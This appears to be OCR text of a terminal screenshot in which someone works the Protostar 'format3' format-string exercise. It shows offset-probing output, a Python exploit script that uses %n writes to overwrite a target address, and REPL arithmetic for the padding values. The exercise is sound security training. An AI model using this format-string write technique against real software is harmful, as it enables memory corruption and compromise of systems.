 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 5.50 GB 100 % Tue 14 Feb 19:01:05
1. user@protostar: /tmp (ssh)
user@protostar: /t... ⌘1 16:38:54 - meshx:... ⌘2
user@protostar: /opt/protostar/bin (ssh)
target is 00000000 :(
9
ABCDEFGH.200
target is 00000000 :(
10
ABCDEFGH.b7fd8420
target is 00000000 :(
11
ABCDEFGH.bffff614
target is 00000000 :(
12
ABCDEFGH.44434241
target is 00000000 :(
13
ABCDEFGH.48474645
target is 00000000 :(
14
ABCDEFGH.3431252e
target is 00000000 :(
15
ABCDEFGH.a7824
target is 00000000 :(
user@protostar:/opt/protostar/bin$ python /tmp/f3.py | ./format3
File "/tmp/f3.py", line 7
target = struct.pack("I", 080496f4)
^
SyntaxError: invalid token
���ptarget is 00000000 :(
user@protostar:/opt/protostar/bin$ python /tmp/f3.py | ./format3
\ 0\\ bffff5d0\
target is 00200014 :(
user@protostar:/opt/protostar/bin$
user@protostar: /tmp (ssh)
# target address 080496f4
# offset is 12 -> ABCDEFGH.44434241
target = struct.pack("I", 0x080496f4)
target1 = struct.pack("I", 0x080496f4+2)
s = ""
s += target
s += target1
s += "\%21818x" # first offset
s += "\%12$n" # first write
s += "\%10x" # second offset
s += "\%13$n" # second write
print s
:wq
18:51:53 - meshx: ~ (Python)
[ 18:51:53 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> "44434241".decode("hex")
'DCBA'
>>> 0x5544
21828
>>> 0x14
20
>>> 21828-20
21808
>>>